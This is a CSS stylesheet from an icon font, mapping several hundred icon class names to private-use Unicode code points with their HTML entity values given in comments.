.icon-home:before { content: '\e8ab'; } /* '&#59563;' */
.icon-link:before { content: '\e8ac'; } /* '&#59564;' */
.icon-unlink:before { content: '\e80a'; } /* '&#59402;' */
.icon-link-ext:before { content: '\e810'; } /* '&#59408;' */
.icon-link-ext-alt:before { content: '\e815'; } /* '&#59413;' */
.icon-attach:before { content: '\e816'; } /* '&#59414;' */
.icon-lock:before { content: '\e817'; } /* '&#59415;' */
.icon-lock-open:before { content: '\e828'; } /* '&#59432;' */
.icon-lock-open-alt:before { content: '\e829'; } /* '&#59433;' */
.icon-pin:before { content: '\e82a'; } /* '&#59434;' */
.icon-eye:before { content: '\e82b'; } /* '&#59435;' */
.icon-eye-off:before { content: '\e82c'; } /* '&#59436;' */
.icon-tag:before { content: '\e82d'; } /* '&#59437;' */
.icon-tags:before { content: '\e82e'; } /* '&#59438;' */
.icon-bookmark:before { content: '\e82f'; } /* '&#59439;' */
.icon-bookmark-empty:before { content: '\e830'; } /* '&#59440;' */
.icon-flag:before { content: '\e831'; } /* '&#59441;' */
.icon-flag-empty:before { content: '\e832'; } /* '&#59442;' */
.icon-flag-checkered:before { content: '\e833'; } /* '&#59443;' */
.icon-thumbs-up:before { content: '\e834'; } /* '&#59444;' */
.icon-thumbs-down:before { content: '\e835'; } /* '&#59445;' */
.icon-thumbs-up-alt:before { content: '\e836'; } /* '&#59446;' */
.icon-download-cloud:before { content: '\e801'; } /* '&#59393;' */
.icon-upload-cloud:before { content: '\e802'; } /* '&#59394;' */
.icon-reply:before { content: '\e80f'; } /* '&#59407;' */
.icon-reply-all:before { content: '\e837'; } /* '&#59447;' */
.icon-forward:before { content: '\e838'; } /* '&#59448;' */
.icon-quote-left:before { content: '\e839'; } /* '&#59449;' */
.icon-quote-right:before { content: '\e83a'; } /* '&#59450;' */
.icon-code:before { content: '\e83b'; } /* '&#59451;' */
.icon-export:before { content: '\e83c'; } /* '&#59452;' */
.icon-export-alt:before { content: '\e83d'; } /* '&#59453;' */
.icon-pencil:before { content: '\e83e'; } /* '&#59454;' */
.icon-pencil-squared:before { content: '\e83f'; } /* '&#59455;' */
.icon-edit:before { content: '\e840'; } /* '&#59456;' */
.icon-print:before { content: '\e841'; } /* '&#59457;' */
.icon-retweet:before { content: '\e842'; } /* '&#59458;' */
.icon-gamepad:before { content: '\e80b'; } /* '&#59403;' */
.icon-comment:before { content: '\e8ad'; } /* '&#59565;' */
.icon-chat:before { content: '\e80e'; } /* '&#59406;' */
.icon-comment-empty:before { content: '\e843'; } /* '&#59459;' */
.icon-chat-empty:before { content: '\e844'; } /* '&#59460;' */
.icon-bell:before { content: '\e845'; } /* '&#59461;' */
.icon-bell-alt:before { content: '\e846'; } /* '&#59462;' */
.icon-attention-alt:before { content: '\e847'; } /* '&#59463;' */
.icon-attention:before { content: '\e848'; } /* '&#59464;' */
.icon-attention-circled:before { content: '\e849'; } /* '&#59465;' */
.icon-location:before { content: '\e84a'; } /* '&#59466;' */
.icon-direction:before { content: '\e84b'; } /* '&#59467;' */
.icon-compass:before { content: '\e84c'; } /* '&#59468;' */
.icon-trash:before { content: '\e84d'; } /* '&#59469;' */
.icon-doc:before { content: '\e84e'; } /* '&#59470;' */
.icon-docs:before { content: '\e84f'; } /* '&#59471;' */
.icon-doc-text:before { content: '\e850'; } /* '&#59472;' */
.icon-doc-inv:before { content: '\e851'; } /* '&#59473;' */
.icon-doc-text-inv:before { content: '\e852'; } /* '&#59474;' */
.icon-folder:before { content: '\e853'; } /* '&#59475;' */
.icon-folder-open:before { content: '\e854'; } /* '&#59476;' */
.icon-folder-empty:before { content: '\e8ae'; } /* '&#59566;' */
.icon-folder-open-empty:before { content: '\e80d'; } /* '&#59405;' */
.icon-box:before { content: '\e855'; } /* '&#59477;' */
.icon-rss:before { content: '\e856'; } /* '&#59478;' */
.icon-rss-squared:before { content: '\e857'; } /* '&#59479;' */
.icon-phone:before { content: '\e858'; } /* '&#59480;' */
.icon-phone-squared:before { content: '\e859'; } /* '&#59481;' */
.icon-menu:before { content: '\e85a'; } /* '&#59482;' */
.icon-cog:before { content: '\e85b'; } /* '&#59483;' */
.icon-cog-alt:before { content: '\e85c'; } /* '&#59484;' */
.icon-wrench:before { content: '\e85d'; } /* '&#59485;' */
.icon-basket:before { content: '\e85e'; } /* '&#59486;' */
.icon-calendar:before { content: '\e85f'; } /* '&#59487;' */
.icon-calendar-empty:before { content: '\e860'; } /* '&#59488;' */
.icon-login:before { content: '\e861'; } /* '&#59489;' */
.icon-logout:before { content: '\e862'; } /* '&#59490;' */
.icon-mic:before { content: '\e863'; } /* '&#59491;' */
.icon-mute:before { content: '\e864'; } /* '&#59492;' */
.icon-volume-off:before { content: '\e826'; } /* '&#59430;' */
.icon-volume-down:before { content: '\e80c'; } /* '&#59404;' */
.icon-volume-up:before { content: '\e865'; } /* '&#59493;' */
.icon-headphones:before { content: '\e866'; } /* '&#59494;' */
.icon-clock:before { content: '\e867'; } /* '&#59495;' */
.icon-lightbulb:before { content: '\e868'; } /* '&#59496;' */
.icon-block:before { content: '\e869'; } /* '&#59497;' */
.icon-resize-full:before { content: '\e86a'; } /* '&#59498;' */
.icon-resize-full-alt:before { content: '\e86b'; } /* '&#59499;' */
.icon-resize-small:before { content: '\e86c'; } /* '&#59500;' */
.icon-resize-vertical:before { content: '\e86d'; } /* '&#59501;' */
.icon-resize-horizontal:before { content: '\e86e'; } /* '&#59502;' */
.icon-move:before { content: '\e86f'; } /* '&#59503;' */
.icon-zoom-in:before { content: '\e870'; } /* '&#59504;' */
.icon-zoom-out:before { content: '\e871'; } /* '&#59505;' */
.icon-down-circled2:before { content: '\e872'; } /* '&#59506;' */
.icon-up-circled2:before { content: '\e873'; } /* '&#59507;' */
.icon-left-circled2:before { content: '\e874'; } /* '&#59508;' */
.icon-right-circled2:before { content: '\e875'; } /* '&#59509;' */
.icon-down-dir:before { content: '\e876'; } /* '&#59510;' */
.icon-up-dir:before { content: '\e877'; } /* '&#59511;' */
.icon-left-dir:before { content: '\e878'; } /* '&#59512;' */
.icon-right-dir:before { content: '\e879'; } /* '&#59513;' */
.icon-down-open:before { content: '\e87a'; } /* '&#59514;' */
.icon-left-open:before { content: '\e87b'; } /* '&#59515;' */
.icon-right-open:before { content: '\e87c'; } /* '&#59516;' */
.icon-up-open:before { content: '\e87d'; } /* '&#59517;' */
.icon-angle-left:before { content: '\e87e'; } /* '&#59518;' */
.icon-angle-right:before { content: '\e87f'; } /* '&#59519;' */
.icon-angle-up:before { content: '\e880'; } /* '&#59520;' */
.icon-angle-down:before { content: '\e881'; } /* '&#59521;' */
.icon-angle-circled-left:before { content: '\e882'; } /* '&#59522;' */
.icon-angle-circled-right:before { content: '\e883'; } /* '&#59523;' */
.icon-angle-circled-up:before { content: '\e884'; } /* '&#59524;' */
.icon-angle-circled-down:before { content: '\e885'; } /* '&#59525;' */
.icon-angle-double-left:before { content: '\e886'; } /* '&#59526;' */
.icon-angle-double-right:before { content: '\e887'; } /* '&#59527;' */
.icon-angle-double-up:before { content: '\e888'; } /* '&#59528;' */
.icon-angle-double-down:before { content: '\e889'; } /* '&#59529;' */
.icon-down:before { content: '\e88a'; } /* '&#59530;' */
.icon-right:before { content: '\e88c'; } /* '&#59532;' */
.icon-left:before { content: '\e88b'; } /* '&#59531;' */
.icon-up:before { content: '\e88d'; } /* '&#59533;' */
.icon-down-big:before { content: '\e88e'; } /* '&#59534;' */
.icon-left-big:before { content: '\e88f'; } /* '&#59535;' */
.icon-right-big:before { content: '\e890'; } /* '&#59536;' */
.icon-up-big:before { content: '\e891'; } /* '&#59537;' */
.icon-right-hand:before { content: '\e892'; } /* '&#59538;' */
.icon-left-hand:before { content: '\e893'; } /* '&#59539;' */
.icon-up-hand:before { content: '\e894'; } /* '&#59540;' */
.icon-down-hand:before { content: '\e895'; } /* '&#59541;' */
.icon-left-circled:before { content: '\e896'; } /* '&#59542;' */
.icon-right-circled:before { content: '\e897'; } /* '&#59543;' */
.icon-up-circled:before { content: '\e898'; } /* '&#59544;' */
.icon-down-circled:before { content: '\e899'; } /* '&#59545;' */
.icon-cw:before { content: '\e89a'; } /* '&#59546;' */
.icon-ccw:before { content: '\e89b'; } /* '&#59547;' */
.icon-arrows-cw:before { content: '\e8af'; } /* '&#59567;' */
.icon-level-up:before { content: '\e8b0'; } /* '&#59568;' */
.icon-level-down:before { content: '\e8b1'; } /* '&#59569;' */
.icon-shuffle:before { content: '\e8b2'; } /* '&#59570;' */
.icon-exchange:before { content: '\e8b3'; } /* '&#59571;' */
.icon-expand:before { content: '\e8b4'; } /* '&#59572;' */
.icon-collapse:before { content: '\e8b5'; } /* '&#59573;' */
.icon-expand-right:before { content: '\e8b6'; } /* '&#59574;' */
.icon-collapse-left:before { content: '\e8b7'; } /* '&#59575;' */
.icon-play:before { content: '\e8b8'; } /* '&#59576;' */
.icon-play-circled:before { content: '\e8b9'; } /* '&#59577;' */
.icon-play-circled2:before { content: '\e8ba'; } /* '&#59578;' */
.icon-stop:before { content: '\e8bb'; } /* '&#59579;' */
.icon-pause:before { content: '\e8bc'; } /* '&#59580;' */
.icon-to-end:before { content: '\e8bd'; } /* '&#59581;' */
.icon-to-end-alt:before { content: '\e8be'; } /* '&#59582;' */
.icon-to-start:before { content: '\e8bf'; } /* '&#59583;' */
.icon-to-start-alt:before { content: '\e8c0'; } /* '&#59584;' */
.icon-fast-fw:before { content: '\e8c1'; } /* '&#59585;' */
.icon-fast-bw:before { content: '\e8c2'; } /* '&#59586;' */
.icon-eject:before { content: '\e8c3'; } /* '&#59587;' */
.icon-target:before { content: '\e8c4'; } /* '&#59588;' */
.icon-signal:before { content: '\e8c5'; } /* '&#59589;' */
.icon-award:before { content: '\e8c6'; } /* '&#59590;' */
.icon-desktop:before { content: '\e8c7'; } /* '&#59591;' */
.icon-laptop:before { content: '\e8c8'; } /* '&#59592;' */
.icon-tablet:before { content: '\e8c9'; } /* '&#59593;' */
.icon-mobile:before { content: '\e8ca'; } /* '&#59594;' */
.icon-inbox:before { content: '\e8cb'; } /* '&#59595;' */
.icon-globe:before { content: '\e8cc'; } /* '&#59596;' */
.icon-sun:before { content: '\e8cd'; } /* '&#59597;' */
.icon-cloud:before { content: '\e8ce'; } /* '&#59598;' */
.icon-flash:before { content: '\e8cf'; } /* '&#59599;' */
.icon-moon:before { content: '\e8d0'; } /* '&#59600;' */
.icon-umbrella:before { content: '\e8d1'; } /* '&#59601;' */
.icon-flight:before { content: '\e8d2'; } /* '&#59602;' */
.icon-fighter-jet:before { content: '\e8d3'; } /* '&#59603;' */
.icon-leaf:before { content: '\e8d4'; } /* '&#59604;' */
.icon-font:before { content: '\e8d5'; } /* '&#59605;' */
.icon-bold:before { content: '\e8d6'; } /* '&#59606;' */
.icon-italic:before { content: '\e8d7'; } /* '&#59607;' */
.icon-text-height:before { content: '\e8d8'; } /* '&#59608;' */
.icon-text-width:before { content: '\e8d9'; } /* '&#59609;' */
.icon-align-left:before { content: '\e8da'; } /* '&#59610;' */
.icon-align-center:before { content: '\e8db'; } /* '&#59611;' */
.icon-align-right:before { content: '\e8dc'; } /* '&#59612;' */
.icon-align-justify:before { content: '\e8dd'; } /* '&#59613;' */
.icon-list:before { content: '\e8de'; } /* '&#59614;' */
.icon-indent-left:before { content: '\e8df'; } /* '&#59615;' */
.icon-indent-right:before { content: '\e8e0'; } /* '&#59616;' */
.icon-list-bullet:before { content: '\e8e1'; } /* '&#59617;' */
.icon-list-numbered:before { content: '\e8e2'; } /* '&#59618;' */
.icon-strike:before { content: '\e8e3'; } /* '&#59619;' */
.icon-underline:before { content: '\e8e4'; } /* '&#59620;' */
.icon-superscript:before { content: '\e8e5'; } /* '&#59621;' */
.icon-subscript:before { content: '\e8e6'; } /* '&#59622;' */
.icon-table:before { content: '\e8e7'; } /* '&#59623;' */
.icon-columns:before { content: '\e8e8'; } /* '&#59624;' */
.icon-crop:before { content: '\e8e9'; } /* '&#59625;' */
.icon-scissors:before { content: '\e8ea'; } /* '&#59626;' */
.icon-paste:before { content: '\e8eb'; } /* '&#59627;' */
.icon-briefcase:before { content: '\e8ec'; } /* '&#59628;' */
.icon-suitcase:before { content: '\e8ed'; } /* '&#59629;' */
.icon-ellipsis:before { content: '\e8ee'; } /* '&#59630;' */
.icon-ellipsis-vert:before { content: '\e8ef'; } /* '&#59631;' */
.icon-off:before { content: '\e8f0'; } /* '&#59632;' */
.icon-road:before { content: '\e8f1'; } /* '&#59633;' */
.icon-list-alt:before { content: '\e8f2'; } /* '&#59634;' */
.icon-qrcode:before { content: '\e8f3'; } /* '&#59635;' */
.icon-barcode:before { content: '\e8f4'; } /* '&#59636;' */
.icon-book:before { content: '\e8f5'; } /* '&#59637;' */
.icon-ajust:before { content: '\e8f6'; } /* '&#59638;' */
.icon-tint:before { content: '\e8f7'; } /* '&#59639;' */
.icon-check:before { content: '\e8f8'; } /* '&#59640;' */
.icon-check-empty:before { content: '\e8f9'; } /* '&#59641;' */
.icon-circle:before { content: '\e8fa'; } /* '&#59642;' */
.icon-circle-empty:before { content: '\e8fb'; } /* '&#59643;' */
.icon-dot-circled:before { content: '\e8fc'; } /* '&#59644;' */
.icon-asterisk:before { content: '\e8fd'; } /* '&#59645;' */
.icon-gift:before { content: '\e8fe'; } /* '&#59646;' */
.icon-fire:before { content: '\e8ff'; } /* '&#59647;' */
.icon-magnet:before { content: '\e900'; } /* '&#59648;' */
.icon-chart-bar:before { content: '\e901'; } /* '&#59649;' */
.icon-ticket:before { content: '\e902'; } /* '&#59650;' */
.icon-credit-card:before { content: '\e903'; } /* '&#59651;' */
.icon-floppy:before { content: '\e904'; } /* '&#59652;' */
.icon-megaphone:before { content: '\e905'; } /* '&#59653;' */
.icon-hdd:before { content: '\e906'; } /* '&#59654;' */
.icon-key:before { content: '\e907'; } /* '&#59655;' */
.icon-fork:before { content: '\e908'; } /* '&#59656;' */
.icon-rocket:before { content: '\e909'; } /* '&#59657;' */
.icon-bug:before { content: '\e90a'; } /* '&#59658;' */
.icon-certificate:before { content: '\e90b'; } /* '&#59659;' */
.icon-tasks:before { content: '\e90c'; } /* '&#59660;' */
.icon-filter:before { content: '\e90d'; } /* '&#59661;' */
.icon-beaker:before { content: '\e90e'; } /* '&#59662;' */
.icon-magic:before { content: '\e90f'; } /* '&#59663;' */
.icon-truck:before { content: '\e910'; } /* '&#59664;' */
.icon-money:before { content: '\e911'; } /* '&#59665;' */
.icon-euro:before { content: '\e912'; } /* '&#59666;' */
.icon-pound:before { content: '\e913'; } /* '&#59667;' */
.icon-dollar:before { content: '\e914'; } /* '&#59668;' */
.icon-rupee:before { content: '\e915'; } /* '&#59669;' */
.icon-yen:before { content: '\e916'; } /* '&#59670;' */
.icon-rouble:before { content: '\e917'; } /* '&#59671;' */
.icon-try:before { content: '\e918'; } /* '&#59672;' */
.icon-won:before { content: '\e919'; } /* '&#59673;' */
.icon-bitcoin:before { content: '\e91a'; } /* '&#59674;' */
.icon-sort:before { content: '\e91b'; } /* '&#59675;' */
.icon-sort-down:before { content: '\e91c'; } /* '&#59676;' */
.icon-sort-up:before { content: '\e91d'; } /* '&#59677;' */
.icon-sort-alt-up:before { content: '\e91e'; } /* '&#59678;' */
.icon-sort-alt-down:before { content: '\e91f'; } /* '&#59679;' */
.icon-sort-name-up:before { content: '\e920'; } /* '&#59680;' */
.icon-sort-name-down:before { content: '\e921'; } /* '&#59681;' */
.icon-sort-number-up:before { content: '\e922'; } /* '&#59682;' */
.icon-sort-number-down:before { content: '\e923'; } /* '&#59683;' */
.icon-hammer:before { content: '\e924'; } /* '&#59684;' */
.icon-gauge:before { content: '\e925'; } /* '&#59685;' */
.icon-sitemap:before { content: '\e926'; } /* '&#59686;' */
.icon-spinner:before { content: '\e927'; } /* '&#59687;' */
.icon-coffee:before { content: '\e928'; } /* '&#59688;' */
.icon-food:before { content: '\e929'; } /* '&#59689;' */
.icon-beer:before { content: '\e92a'; } /* '&#59690;' */
.icon-user-md:before { content: '\e92b'; } /* '&#59691;' */
.icon-stethoscope:before { content: '\e92c'; } /* '&#59692;' */
.icon-ambulance:before { content: '\e92d'; } /* '&#59693;' */
.icon-medkit:before { content: '\e92e'; } /* '&#59694;' */
.icon-h-sigh:before { content: '\e92f'; } /* '&#59695;' */
.icon-hospital:before { content: '\e930'; } /* '&#59696;' */
.icon-building:before { content: '\e931'; } /* '&#59697;' */
.icon-smile:before { content: '\e932'; } /* '&#59698;' */
.icon-frown:before { content: '\e933'; } /* '&#59699;' */
.icon-meh:before { content: '\e934'; } /* '&#59700;' */
.icon-anchor:before { content: '\e935'; } /* '&#59701;' */
.icon-terminal:before { content: '\e936'; } /* '&#59702;' */
.icon-eraser:before { content: '\e937'; } /* '&#59703;' */
.icon-puzzle:before { content: '\e938'; } /* '&#59704;' */
.icon-shield:before { content: '\e939'; } /* '&#59705;' */
.icon-extinguisher:before { content: '\e93a'; } /* '&#59706;' */
.icon-bullseye:before { content: '\e93b'; } /* '&#59707;' */
.icon-wheelchair:before { content: '\e93c'; } /* '&#59708;' */
.icon-adn:before { content: '\e93d'; } /* '&#59709;' */
.icon-android:before { content: '\e93e'; } /* '&#59710;' */
.icon-apple:before { content: '\e93f'; } /* '&#59711;' */
.icon-bitbucket:before { content: '\e940'; } /* '&#59712;' */
.icon-bitbucket-squared:before { content: '\e941'; } /* '&#59713;' */
.icon-css3:before { content: '\e942'; } /* '&#59714;' */
.icon-dribbble:before { content: '\e943'; } /* '&#59715;' */
.icon-dropbox:before { content: '\e944'; } /* '&#59716;' */
.icon-facebook:before { content: '\e945'; } /* '&#59717;' */
.icon-facebook-squared:before { content: '\e946'; } /* '&#59718;' */
.icon-flickr:before { content: '\e947'; } /* '&#59719;' */
.icon-foursquare:before { content: '\e948'; } /* '&#59720;' */
.icon-github:before { content: '\e949'; } /* '&#59721;' */
.icon-github-squared:before { content: '\e94a'; } /* '&#59722;' */
.icon-github-circled:before { content: '\e94b'; } /* '&#59723;' */
.icon-gittip:before { content: '\e94c'; } /* '&#59724;' */
.icon-gplus-squared:before { content: '\e94d'; } /* '&#59725;' */
.icon-gplus:before { content: '\e94e'; } /* '&#59726;' */
.icon-html5:before { content: '\e94f'; } /* '&#59727;' */
.icon-instagramm:before { content: '\e950'; } /* '&#59728;' */
.icon-linkedin-squared:before { content: '\e951'; } /* '&#59729;' */
.icon-linux:before { content: '\e952'; } /* '&#59730;' */
.icon-linkedin:before { content: '\e953'; } /* '&#59731;' */
.icon-maxcdn:before { content: '\e954'; } /* '&#59732;' */
.icon-pagelines:before { content: '\e955'; } /* '&#59733;' */
.icon-pinterest-circled:before { content: '\e956'; } /* '&#59734;' */
.icon-pinterest-squared:before { content: '\e957'; } /* '&#59735;' */
.icon-renren:before { content: '\e958'; } /* '&#59736;' */
.icon-skype:before { content: '\e959'; } /* '&#59737;' */
.icon-stackexchange:before { content: '\e95a'; } /* '&#59738;' */
.icon-stackoverflow:before { content: '\e95b'; } /* '&#59739;' */
.icon-trello:before { content: '\e95c'; } /* '&#59740;' */
.icon-tumblr:before { content: '\e95d'; } /* '&#59741;' */
.icon-tumblr-squared:before { content: '\e95e'; } /* '&#59742;' */
.icon-twitter-squared:before { content: '\e95f'; } /* '&#59743;' */
.icon-twitter:before { content: '\e960'; } /* '&#59744;' */
.icon-vimeo-squared:before { content: '\e961'; } /* '&#59745;' */
.icon-vkontakte:before { content: '\e962'; } /* '&#59746;' */
.icon-weibo:before { content: '\e963'; } /* '&#59747;' */
.icon-windows:before { content: '\e964'; } /* '&#59748;' */
.icon-xing:before { content: '\e965'; } /* '&#59749;' */
.icon-xing-squared:before { content: '\e966'; } /* '&#59750;' */
.icon-youtube:before { content: '\e967'; } /* '&#59751;' */
.icon-youtube-squared:before { content: '\e968'; } /* '&#59752;' */
.icon-youtube-play:before { content: '\e969'; } /* '&#59753;' */
.icon-blank:before { content: '\e96a'; } /* '&#59754;' */
.icon-lemon:before { content: '\e96b'; } /* '&#59755;' */
.icon-note:before { content: '\e96c'; } /* '&#59756;' */
.icon-note-beamed:before { content: '\e96d'; } /* '&#59757;' */
.icon-music-1:before { content: '\e96e'; } /* '&#59758;' */
.icon-search-1:before { content: '\e96f'; } /* '&#59759;' */
.icon-flashlight:before { content: '\e970'; } /* '&#59760;' */
.icon-mail-1:before { content: '\e971'; } /* '&#59761;' */
.icon-heart-1:before { content: '\e972'; } /* '&#59762;' */
.icon-heart-empty-1:before { content: '\e973'; } /* '&#59763;' */
.icon-star-1:before { content: '\e974'; } /* '&#59764;' */
.icon-star-empty-1:before { content: '\e975'; } /* '&#59765;' */
.icon-user-1:before { content: '\e976'; } /* '&#59766;' */
.icon-users-1:before { content: '\e977'; } /* '&#59767;' */
.icon-user-add:before { content: '\e978'; } /* '&#59768;' */
.icon-video-1:before { content: '\e979'; } /* '&#59769;' */
.icon-picture-1:before { content: '\e97a'; } /* '&#59770;' */
.icon-camera-1:before { content: '\e97b'; } /* '&#59771;' */
.icon-layout:before { content: '\e97c'; } /* '&#59772;' */
.icon-menu-1:before { content: '\e97d'; } /* '&#59773;' */
.icon-check-1:before { content: '\e97e'; } /* '&#59774;' */
.icon-cancel-1:before { content: '\e97f'; } /* '&#59775;' */
.icon-cancel-circled-1:before { content: '\e980'; } /* '&#59776;' */
.icon-cancel-squared:before { content: '\e981'; } /* '&#59777;' */
.icon-plus-1:before { content: '\e982'; } /* '&#59778;' */
.icon-plus-circled-1:before { content: '\e983'; } /* '&#59779;' */
.icon-plus-squared-1:before { content: '\e984'; } /* '&#59780;' */
.icon-minus-1:before { content: '\e985'; } /* '&#59781;' */
.icon-minus-circled-1:before { content: '\e986'; } /* '&#59782;' */
.icon-minus-squared-1:before { content: '\e987'; } /* '&#59783;' */
.icon-help-1:before { content: '\e988'; } /* '&#59784;' */
.icon-help-circled-1:before { content: '\e989'; } /* '&#59785;' */
.icon-info-1:before { content: '\e98a'; } /* '&#59786;' */
.icon-info-circled-1:before { content: '\e98b'; } /* '&#59787;' */
.icon-back:before { content: '\e98c'; } /* '&#59788;' */
.icon-home-1:before { content: '\e98d'; } /* '&#59789;' */
.icon-link-1:before { content: '\e98e'; } /* '&#59790;' */
.icon-attach-1:before { content: '\e98f'; } /* '&#59791;' */
.icon-glass:before { content: '\e89c'; } /* '&#59548;' */
.icon-lock-open-1:before { content: '\e991'; } /* '&#59793;' */
.icon-eye-1:before { content: '\e992'; } /* '&#59794;' */
.icon-tag-1:before { content: '\e993'; } /* '&#59795;' */
.icon-bookmark-1:before { content: '\e994'; } /* '&#59796;' */
.icon-bookmarks:before { content: '\e995'; } /* '&#59797;' */
.icon-flag-1:before { content: '\e996'; } /* '&#59798;' */
.icon-thumbs-up-1:before { content: '\e997'; } /* '&#59799;' */
.icon-thumbs-down-1:before { content: '\e998'; } /* '&#59800;' */
.icon-download:before { content: '\e999'; } /* '&#59801;' */
.icon-upload:before { content: '\e99a'; } /* '&#59802;' */
.icon-upload-cloud-1:before { content: '\e99b'; } /* '&#59803;' */
.icon-reply-1:before { content: '\e99c'; } /* '&#59804;' */
.icon-reply-all-1:before { content: '\e99d'; } /* '&#59805;' */
.icon-forward-1:before { content: '\e99e'; } /* '&#59806;' */
.icon-quote:before { content: '\e99f'; } /* '&#59807;' */
.icon-code-1:before { content: '\e9a0'; } /* '&#59808;' */
.icon-export-1:before { content: '\e9a1'; } /* '&#59809;' */
.icon-pencil-1:before { content: '\e9a2'; } /* '&#59810;' */
.icon-feather:before { content: '\e9a3'; } /* '&#59811;' */
.icon-print-1:before { content: '\e9a4'; } /* '&#59812;' */
.icon-retweet-1:before { content: '\e9a5'; } /* '&#59813;' */
.icon-keyboard:before { content: '\e9a6'; } /* '&#59814;' */
.icon-comment-1:before { content: '\e9a7'; } /* '&#59815;' */
.icon-chat-1:before { content: '\e9a8'; } /* '&#59816;' */
.icon-bell-1:before { content: '\e9a9'; } /* '&#59817;' */
.icon-attention-1:before { content: '\e9aa'; } /* '&#59818;' */
.icon-alert:before { content: '\e9ab'; } /* '&#59819;' */
.icon-vcard:before { content: '\e9ac'; } /* '&#59820;' */
.icon-address:before { content: '\e9ad'; } /* '&#59821;' */
.icon-location-1:before { content: '\e9ae'; } /* '&#59822;' */
.icon-map:before { content: '\e9af'; } /* '&#59823;' */
.icon-direction-1:before { content: '\e9b0'; } /* '&#59824;' */
.icon-compass-1:before { content: '\e9b1'; } /* '&#59825;' */
.icon-cup:before { content: '\e9b2'; } /* '&#59826;' */
.icon-trash-1:before { content: '\e9b3'; } /* '&#59827;' */
.icon-doc-1:before { content: '\e9b4'; } /* '&#59828;' */
.icon-docs-1:before { content: '\e9b5'; } /* '&#59829;' */
.icon-doc-landscape:before { content: '\e9b6'; } /* '&#59830;' */
.icon-doc-text-1:before { content: '\e9b7'; } /* '&#59831;' */
.icon-doc-text-inv-1:before { content: '\e9b8'; } /* '&#59832;' */
.icon-newspaper:before { content: '\e9b9'; } /* '&#59833;' */
.icon-book-open:before { content: '\e9ba'; } /* '&#59834;' */
.icon-book-1:before { content: '\e9bb'; } /* '&#59835;' */
.icon-folder-1:before { content: '\e9bc'; } /* '&#59836;' */
.icon-archive:before { content: '\e9bd'; } /* '&#59837;' */
.icon-box-1:before { content: '\e9be'; } /* '&#59838;' */
.icon-rss-1:before { content: '\e9bf'; } /* '&#59839;' */
.icon-phone-1:before { content: '\e9c0'; } /* '&#59840;' */
.icon-cog-1:before { content: '\e9c1'; } /* '&#59841;' */
.icon-tools:before { content: '\e9c2'; } /* '&#59842;' */
.icon-share:before { content: '\e9c3'; } /* '&#59843;' */
.icon-shareable:before { content: '\e9c4'; } /* '&#59844;' */
.icon-basket-1:before { content: '\e9c5'; } /* '&#59845;' */
.icon-bag:before { content: '\e9c6'; } /* '&#59846;' */
.icon-calendar-1:before { content: '\e9c7'; } /* '&#59847;' */
.icon-login-1:before { content: '\e9c8'; } /* '&#59848;' */
.icon-logout-1:before { content: '\e9c9'; } /* '&#59849;' */
.icon-mic-1:before { content: '\e9ca'; } /* '&#59850;' */
.icon-mute-1:before { content: '\e9cb'; } /* '&#59851;' */
.icon-sound:before { content: '\e9cc'; } /* '&#59852;' */
.icon-volume:before { content: '\e9cd'; } /* '&#59853;' */
.icon-clock-1:before { content: '\e9ce'; } /* '&#59854;' */
.icon-hourglass:before { content: '\e9cf'; } /* '&#59855;' */
.icon-lamp:before { content: '\e9d0'; } /* '&#59856;' */
.icon-light-down:before { content: '\e9d1'; } /* '&#59857;' */
.icon-light-up:before { content: '\e9d2'; } /* '&#59858;' */
.icon-adjust:before { content: '\e9d3'; } /* '&#59859;' */
.icon-block-1:before { content: '\e9d4'; } /* '&#59860;' */
.icon-resize-full-1:before { content: '\e9d5'; } /* '&#59861;' */
.icon-resize-small-1:before { content: '\e9d6'; } /* '&#59862;' */
.icon-popup:before { content: '\e9d7'; } /* '&#59863;' */
.icon-publish:before { content: '\e9d8'; } /* '&#59864;' */
.icon-window:before { content: '\e9d9'; } /* '&#59865;' */
.icon-arrow-combo:before { content: '\e9da'; } /* '&#59866;' */
.icon-down-circled-1:before { content: '\e9db'; } /* '&#59867;' */
.icon-left-circled-1:before { content: '\e9dc'; } /* '&#59868;' */
.icon-right-circled-1:before { content: '\e9dd'; } /* '&#59869;' */
.icon-up-circled-1:before { content: '\e9de'; } /* '&#59870;' */
.icon-down-open-1:before { content: '\e9df'; } /* '&#59871;' */
.icon-left-open-1:before { content: '\e9e0'; } /* '&#59872;' */
.icon-right-open-1:before { content: '\e9e1'; } /* '&#59873;' */
.icon-up-open-1:before { content: '\e9e2'; } /* '&#59874;' */
.icon-down-open-mini:before { content: '\e9e3'; } /* '&#59875;' */
.icon-left-open-mini:before { content: '\e9e4'; } /* '&#59876;' */
.icon-right-open-mini:before { content: '\e9e5'; } /* '&#59877;' */
.icon-up-open-mini:before { content: '\e9e6'; } /* '&#59878;' */
.icon-down-open-big:before { content: '\e9e7'; } /* '&#59879;' */
.icon-left-open-big:before { content: '\e9e8'; } /* '&#59880;' */
.icon-right-open-big:before { content: '\e9e9'; } /* '&#59881;' */
.icon-up-open-big:before { content: '\e9ea'; } /* '&#59882;' */
.icon-down-1:before { content: '\e9eb'; } /* '&#59883;' */
.icon-left-1:before { content: '\e9ec'; } /* '&#59884;' */
.icon-right-1:before { content: '\e9ed'; } /* '&#59885;' */
.icon-up-1:before { content: '\e9ee'; } /* '&#59886;' */
.icon-down-dir-1:before { content: '\e9ef'; } /* '&#59887;' */
.icon-left-dir-1:before { content: '\e9f0'; } /* '&#59888;' */
.icon-right-dir-1:before { content: '\e9f1'; } /* '&#59889;' */
.icon-up-dir-1:before { content: '\e9f2'; } /* '&#59890;' */
.icon-down-bold:before { content: '\e9f3'; } /* '&#59891;' */
.icon-left-bold:before { content: '\e9f4'; } /* '&#59892;' */
.icon-right-bold:before { content: '\e9f5'; } /* '&#59893;' */
.icon-up-bold:before { content: '\e9f6'; } /* '&#59894;' */
.icon-down-thin:before { content: '\e9f7'; } /* '&#59895;' */
.icon-left-thin:before { content: '\e9f8'; } /* '&#59896;' */
.icon-right-thin:before { content: '\e9f9'; } /* '&#59897;' */
.icon-up-thin:before { content: '\e9fa'; } /* '&#59898;' */
.icon-ccw-1:before { content: '\e9fb'; } /* '&#59899;' */
.icon-cw-1:before { content: '\e9fc'; } /* '&#59900;' */
.icon-arrows-ccw:before { content: '\e9fd'; } /* '&#59901;' */
.icon-level-down-1:before { content: '\e9fe'; } /* '&#59902;' */
.icon-level-up-1:before { content: '\e9ff'; } /* '&#59903;' */
.icon-shuffle-1:before { content: '\ea00'; } /* '&#59904;' */
.icon-loop:before { content: '\ea01'; } /* '&#59905;' */
.icon-switch:before { content: '\ea02'; } /* '&#59906;' */
